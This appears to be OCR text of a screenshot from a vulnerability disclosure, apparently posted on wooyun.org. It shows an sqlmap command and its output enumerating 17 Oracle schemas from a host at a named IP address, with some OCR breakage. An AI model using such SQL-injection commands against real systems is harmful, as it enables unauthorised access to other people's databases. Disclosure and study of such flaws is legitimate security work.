 sqlmap — sqlmap.py -r 3.txt --dbms=oracle --level 3 -TSMSYS --tables --time...
[15:27:35] [INFO] retrieved: ORDSYS
[15:48:54] [INFO] retrieved: OU
[15:59:44] [ERROR] invalid character detected. retrying..
TLN
[16:11:58] [INFO] retrieved: QHUSER
[16:33:05] [INFO] retrieved: SCOTT
[16:51:25] [INFO] retrieved: SYS
[17:03:08] [INFO] retrieved: SYSMAN
[17:24:05] [INFO] retrieved: SYSTEM
[17:45:12] [INFO] retrieved: TEST
[18:00:15] [INFO] retrieved: TSMSYS
[18:21:36] [INFO] retrieved: WMSYS
[18:39:46] [INFO] retrieved: XDB
available databases [17]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] QHUSER
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TEST
[*] TSMSYS
[*] WMSYS
[*] XDB
[18:51:38] [INFO] fetched data logged to text files under '/Users/yuwen/.sqlmap/
output/211.138.73.186'
[*] shutting down at 18:51:38
www.wooyun.org